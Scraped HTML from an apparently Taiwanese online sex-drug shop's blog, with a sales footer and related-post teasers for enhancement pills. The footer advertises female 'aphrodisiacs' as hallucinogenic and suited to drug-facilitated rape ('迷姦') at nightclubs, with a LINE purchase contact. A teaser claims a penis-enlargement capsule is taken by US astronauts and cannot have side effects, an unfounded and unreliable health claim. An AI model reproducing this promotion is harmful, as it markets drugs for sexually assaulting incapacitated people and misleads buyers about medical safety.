A5%E6%9C%AC%E9%8B%AA%E5%B0%88%E6%B3%A8%E5%93%81%E8%B3%AA%EF%BC%81%E5%8E%9F%E8%A3%9D%E6%AD%A3%E5%93%81%E5%94%AE%E8%B3%A3%EF%BC%81%E6%AD%A1%E8%BF%8E%E9%81%B8%E8%B3%BC%EF%BC%8C%E5%8A%A0%E8%B3%B4%EF%BC%9Ajp11911%E5%92%A8%E8%A9%A2"></span><strong><span style="color: #0000ff;"><a href="https://jpgww.com/"><span style="vertical-align: inherit;">性藥本鋪</span></a><span style="vertical-align: inherit;">銷售男用壯陽藥|女用春藥媚藥|男性陰莖增大增粗膠囊|延時持久噴劑|</span><a href="https://jpgww.com/"><span style="vertical-align: inherit;">台灣&amp;香港&amp;日本男用壯陽藥</span></a><span style="vertical-align: inherit;">主治男性勃起功能障礙與男性早洩問題、</span><a href="https://apsiac.com/"><span style="vertical-align: inherit;">強效助勃增硬</span></a><span style="vertical-align: inherit;">、延時持久|男性陰莖增大增粗膠囊讓您告別陰莖短小展現男性雄風|</span><a href="https://jpgww.com/"><span style="vertical-align: inherit;">台灣&amp;香港&amp;日本春藥媚藥</span></a><span style="vertical-align: inherit;">強效催情、迷幻、迷姦、<a href="https://jpgww.com/">克制女性性冷淡增強性慾</a>，夜店撩妹、夫妻情侶調情專屬聖品|延時持久噴劑幫你告別秒射，讓性愛更持久，讓女伴更性福|性藥本鋪專注品質！</span><a href="https://jpgww.com/"><span style="vertical-align: inherit;">原裝正品售賣</span></a><span style="vertical-align: inherit;">！歡迎選購，加賴：jp11911咨詢</span></span></strong><span class="ez-toc-section-end"></span></h4>
</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
<div class="wd-single-footer">						<div class="single-meta-tags">
<span class="tags-title">Tags:</span>
<div class="tags-list">
<a href="https://jpgww.com/tag/%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" rel="tag">原裝正品進口</a>, <a href="https://jpgww.com/tag/%e5%a2%9e%e5%bc%b7%e7%94%b7%e6%80%a7%e6%80%a7%e5%8a%9f%e8%83%bd/" rel="tag">增強男性性功能</a>, <a href="https://jpgww.com/tag/%e5%a3%af%e9%99%bd%e8%97%a5%e5%90%83%e6%b3%95/" rel="tag">壯陽藥吃法</a>, <a href="https://jpgww.com/tag/%e5%a3%af%e9%99%bd%e8%97%a5%e7%9c%9f%e5%81%bd/" rel="tag">壯陽藥真偽</a>, <a href="https://jpgww.com/tag/%e6%b2%bb%e7%99%82%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9/" rel="tag">治療陽萎早洩</a>, <a href="https://jpgww.com/tag/%e7%94%b7%e7%94%a8%e5%a3%af%e9%99%bd%e8%97%a5/" rel="tag">男用壯陽藥</a>							</div>
</div>
<div class="single-post-social">
<div class="wd-social-icons icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/&media=https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1.jpg&description=%E5%8D%B0%E5%BA%A6%E5%BF%85%E5%88%A9%E5%90%89%E8%97%8Dp-force+%E7%9A%84%E6%95%88%E6%9E%9C%E6%80%8E%E6%A8%A31%EF%BC%9F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>
<div class="wd-page-nav">
<div class="wd-page-nav-btn prev-btn">
<a href="https://jpgww.com/%e7%be%8e%e5%9c%8b%e9%bb%83%e9%87%91%e7%91%aa%e5%8d%a1%e6%9c%89%e5%93%aa%e4%ba%9b%e8%aa%a4%e5%8d%80%e9%9c%80%e8%a6%81%e6%b3%a8%e6%84%8f%e7%9a%841%ef%bc%9f/">
<span class="btn-label">Newer</span>
<span class="wd-entities-title">美國黃金瑪卡有哪些誤區需要注意的1？</span>
</a>
</div>
<a href="https://jpgww.com/blog-%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%94%b7%e7%94%a8%e5%a3%af%e9%99%bd%e8%97%a5%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%a5%b3%e7%94%a8%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="back-to-archive wd-tooltip">Back to list</a>
<div class="wd-page-nav-btn next-btn">
<a href="https://jpgww.com/%e6%9c%8d%e7%94%a8%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%8b%81%e8%83%bd%e5%b9%ab%e5%8a%a9%e7%94%b7%e6%80%a7%e5%bb%b6%e9%95%b7%e5%a4%9a%e4%b9%85%e6%99%82%e9%96%931%ef%bc%9f/">
<span class="btn-label">Older</span>
<span class="wd-entities-title">服用印度必利勁能幫助男性延長多久時間1？</span>
</a>
</div>
</div>
<h3 class="title slider-title text-left"><span>Related Posts</span></h3>
<div id="carousel-418"
class="wd-carousel-container  slider-type-post wd-carousel-spacing-20" data-owl-carousel data-desktop="2" data-tablet_landscape="2" data-tablet="1" data-mobile="1">
<div class="owl-carousel owl-items-lg-2 owl-items-md-2 owl-items-sm-1 owl-items-xs-1 related-posts-slider">
<div class="slide-post owl-carousel-item">
<article id="post-10729" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10729 post type-post status-publish format-standard has-post-thumbnail hentry category-goodman tag-861 tag-804 tag-800 tag-802 tag-874 tag-860">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/">
<img width="544" height="800" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 544px) 100vw, 544px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-544x800.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-544x800.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-544x800.jpg.webp 544w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-204x300.jpg.webp 204w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-430x633.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-150x221.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1.jpg.webp 696w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-544x800.jpg 544w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-204x300.jpg 204w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-430x633.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-150x221.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1.jpg 696w" data-eio="j" /><noscript><img width="544" height="800" src="https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-544x800.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-544x800.jpg 544w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-204x300.jpg 204w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-430x633.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1-150x221.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1.jpg 696w" sizes="auto, (max-width: 544px) 100vw, 544px" /></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
13				</span>
<span class="post-date-month">
9 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e4%bd%9c%e7%94%a8/" rel="category tag">美國GOODMAN陰莖增大丸作用</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e5%8a%9f%e6%95%88/" rel="category tag">美國GOODMAN陰莖增大丸功效</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e5%90%83%e6%b3%95/" rel="category tag">美國GOODMAN陰莖增大丸吃法</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e5%93%aa%e8%a3%a1%e8%b2%b7/" rel="category tag">美國GOODMAN陰莖增大丸哪裡買</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e6%95%88%e6%9e%9c/" rel="category tag">美國GOODMAN陰莖增大丸效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/" rel="bookmark">美國GOODMAN陰莖增大丸神奇效果等您體驗！（陰莖增大增粗）</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-09-13T17:01:59+08:00">
2022 年 9 月 13 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/#comments"><span class="replies-count">1</span> <span class="replies-count-label">comment</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/&media=https://jpgww.com/wp-content/uploads/2022/07/541662204x4dcypeshh-696x1024-1.jpg&description=%E7%BE%8E%E5%9C%8BGOODMAN%E9%99%B0%E8%8E%96%E5%A2%9E%E5%A4%A7%E4%B8%B8%E7%A5%9E%E5%A5%87%E6%95%88%E6%9E%9C%E7%AD%89%E6%82%A8%E9%AB%94%E9%A9%97%EF%BC%81%EF%BC%88%E9%99%B0%E8%8E%96%E5%A2%9E%E5%A4%A7%E5%A2%9E%E7%B2%97%EF%BC%89" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
美國GOODMAN增大膠囊是專治男人陰莖短小，男人的性功能障礙等等，而且壹直被美國的太空人長期服用，是美國市場的保健品之壹。因此絕不可能有副作用。不管什麼產品，特別是口服的產品，聽到最多的壹句話就是，吃了之後，會不會有副作用。特別是壹些稀缺產品，為了解決身上的某個缺陷，...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e7%be%8e%e5%9c%8bgoodman%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e7%a5%9e%e5%a5%87%e6%95%88%e6%9e%9c%e7%ad%89%e6%82%a8%e9%ab%94%e9%a9%97%ef%bc%81%ef%bc%88%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="slide-post owl-carousel-item">
<article id="post-10722" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10722 post type-post status-publish format-standard has-post-thumbnail hentry category-921 tag-861 tag-804 tag-800 tag-802 tag-874 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/">
<img width="726" height="800" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 726px) 100vw, 726px" data-src-img="https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-726x800.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-726x800.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-726x800.jpg.webp 726w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-272x300.jpg.webp 272w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-768x847.jpg.webp 768w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-860x948.jpg.webp 860w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-430x474.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-700x772.jpg.webp 700w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-150x165.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1.jpg.webp 929w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-726x800.jpg 726w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-272x300.jpg 272w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-768x847.jpg 768w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-860x948.jpg 860w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-430x474.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-700x772.jpg 700w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-150x165.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1.jpg 929w" data-eio="j" /><noscript><img width="726" height="800" src="https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-726x800.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-726x800.jpg 726w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-272x300.jpg 272w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-768x847.jpg 768w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-860x948.jpg 860w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-430x474.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-700x772.jpg 700w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1-150x165.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1.jpg 929w" sizes="auto, (max-width: 726px) 100vw, 726px" /></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
08				</span>
<span class="post-date-month">
9 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e7%94%b7%e6%80%a7%e5%81%a5%e5%ba%b7%e8%b3%87%e8%a8%8a/" rel="category tag">男性健康資訊</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/" rel="bookmark">10個方法教您如何辨別男人精液是否健康！（男性必看）</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-09-08T21:09:08+08:00">
2022 年 9 月 8 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/&media=https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1.jpg&description=10%E5%80%8B%E6%96%B9%E6%B3%95%E6%95%99%E6%82%A8%E5%A6%82%E4%BD%95%E8%BE%A8%E5%88%A5%E7%94%B7%E4%BA%BA%E7%B2%BE%E6%B6%B2%E6%98%AF%E5%90%A6%E5%81%A5%E5%BA%B7%EF%BC%81%EF%BC%88%E7%94%B7%E6%80%A7%E5%BF%85%E7%9C%8B%EF%BC%89" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
精液檢查是評價男性生育能力，反映睾丸精子發生及附性腺功能狀況的一項重要檢查項目。不過，生活中一些蛛絲馬迹，也能幫助男性及早發現問題，為早期不孕不育問題提供參考。正常一次精液排出量為2~6毫升，精液量常與頻度有關。這個量自行評估誤差較大，如果精液量長期過少，可能造成受孕困...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="slide-post owl-carousel-item">
<article id="post-10720" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10720 post type-post status-publish format-standard has-post-thumbnail hentry category-921 tag-861 tag-804 tag-800 tag-802 tag-874 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/">
